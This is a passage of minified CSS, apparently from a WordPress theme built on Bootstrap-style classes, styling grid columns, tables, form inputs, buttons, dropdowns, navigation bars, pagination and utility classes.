25%;max-width:25%}.wp-col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.wp-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}table{width:100%;margin-bottom:1rem;background-color:transparent}table td,table th{padding:.75rem;vertical-align:top;border-top:1px solid #eee}table thead th{vertical-align:bottom;border-bottom:2px solid #eee}table tbody+tbody{border-top:2px solid #eee}table .table{background-color:#fff}.table .thead-dark th{color:#fff;background-color:#222;border-color:#353535}.table .thead-light th{color:#495057;background-color:#464646;border-color:#eee}.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;background-clip:padding-box;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{-webkit-transition:none;transition:none}}.form-control::-ms-expand,.wpcf7 .wpcf7-validation-errors::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=file]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.form-control:focus,.wpcf7 .wpcf7-validation-errors:focus,input:focus[type=color],input:focus[type=date],input:focus[type=datetime-local],input:focus[type=datetime],input:focus[type=email],input:focus[type=file],input:focus[type=month],input:focus[type=number],input:focus[type=password],input:focus[type=range],input:focus[type=search],input:focus[type=tel],input:focus[type=text],input:focus[type=time],input:focus[type=url],input:focus[type=week],select:focus,textarea:focus{color:#999;background-color:#fff;border-color:#ceb06a;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-webkit-input-placeholder,.wpcf7 .wpcf7-validation-errors::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888;opacity:1}.form-control:-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#888;opacity:1}.form-control::-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=file]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#888;opacity:1}.form-control::placeholder,.wpcf7 .wpcf7-validation-errors::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=file]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:#888;opacity:1}.form-control:disabled,.form-control[readonly],.wpcf7 .wpcf7-validation-errors:disabled,.wpcf7 .wpcf7-validation-errors[readonly],input:disabled[type=color],input:disabled[type=date],input:disabled[type=datetime-local],input:disabled[type=datetime],input:disabled[type=email],input:disabled[type=file],input:disabled[type=month],input:disabled[type=number],input:disabled[type=password],input:disabled[type=range],input:disabled[type=search],input:disabled[type=tel],input:disabled[type=text],input:disabled[type=time],input:disabled[type=url],input:disabled[type=week],input[readonly][type=color],input[readonly][type=date],input[readonly][type=datetime-local],input[readonly][type=datetime],input[readonly][type=email],input[readonly][type=file],input[readonly][type=month],input[readonly][type=number],input[readonly][type=password],input[readonly][type=range],input[readonly][type=search],input[readonly][type=tel],input[readonly][type=text],input[readonly][type=time],input[readonly][type=url],input[readonly][type=week],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#464646;opacity:1}.wpcf7 select.wpcf7-validation-errors:focus::-ms-value,select.form-control:focus::-ms-value,select:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.65rem + 1px);padding-bottom:calc(.65rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.846}.wpcf7 select.wpcf7-validation-errors[multiple],.wpcf7 select.wpcf7-validation-errors[size],select.form-control[multiple],select.form-control[size],select[multiple],select[size]{height:auto}.wpcf7 textarea.wpcf7-validation-errors,textarea,textarea.form-control{height:auto}.form-group,.wpcf7 .wpcf7-form p{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{display:inline-block;font-weight:500;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{-webkit-transition:none;transition:none}}.btn:focus,.btn:hover,.wpcf7 .wpcf7-form input:focus[type=submit],.wpcf7 .wpcf7-form input:hover[type=submit],a.button:focus,a.button:hover,button:focus[type=submit],button:hover[type=submit]{text-decoration:none}.btn.focus,.btn:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit],a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{outline:0;-webkit-box-shadow:#333;box-shadow:#333}.btn.disabled,.btn:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit],a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{opacity:.65}.btn:not(:disabled):not(.disabled),.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled)[type=submit],a.button:not(:disabled):not(.disabled),button:not(:disabled):not(.disabled)[type=submit]{cursor:pointer}a.btn.disabled,a.disabled.button,fieldset:disabled a.btn,fieldset:disabled a.button{pointer-events:none}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#c5a14d;border-color:#c19c44}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#c19c44;border-color:#bb953d}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-secondary,.wpcf7 .wpcf7-form input[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:hover,.wpcf7 .wpcf7-form input:hover[type=submit]{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-secondary.focus,.btn-secondary:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle,.wpcf7 .wpcf7-form .show>input.dropdown-toggle[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus,.wpcf7 .wpcf7-form .show>input.dropdown-toggle:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-primary{color:#ceb06a;background-color:transparent;background-image:none;border-color:#ceb06a}.btn-outline-primary:hover{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#ceb06a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-secondary{color:#333;background-color:transparent;background-image:none;border-color:#333}.btn-outline-secondary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#333;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#777;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.1);border-radius:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1)}.dropdown-item{display:block;width:100%;padding:.5rem 1.5rem;clear:both;font-weight:300;color:#222;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#151515;text-decoration:none;background-color:#f9f9f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#ceb06a}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76562rem;color:#888;white-space:nowrap}.dropdown-item-text{display:block;padding:.5rem 1.5rem;color:#222}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#ccc}.nav-tabs{border-bottom:1px solid rgba(0,0,0,.1)}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:rgba(0,0,0,.1)}.nav-tabs .nav-link.disabled{color:#ccc;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:rgba(0,0,0,.1)}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#ceb06a}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:15px;padding-left:15px}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#777;background-color:transparent;border:1px solid transparent}.page-link:hover{z-index:2;color:#333;text-decoration:none;background-color:transparent;border-color:transparent}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:none;box-shadow:none}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#ceb06a;border-color:transparent}.page-item.disabled .page-link{color:#464646;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76562rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.65625rem;background-color:#f6f6f6;border-radius:0}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#ceb06a;text-align:center;white-space:nowrap;background-color:#ceb06a;-webkit-transition:width .6s ease;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#ceb06a!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#c19c44!important}.bg-secondary{background-color:#333!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#1a1a1a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #eee!important}.border-top{border-top:1px solid #eee!important}.border-right{border-right:1px solid #eee!important}.border-bottom{border-bottom:1px solid #eee!important}.border-left{border-left:1px solid 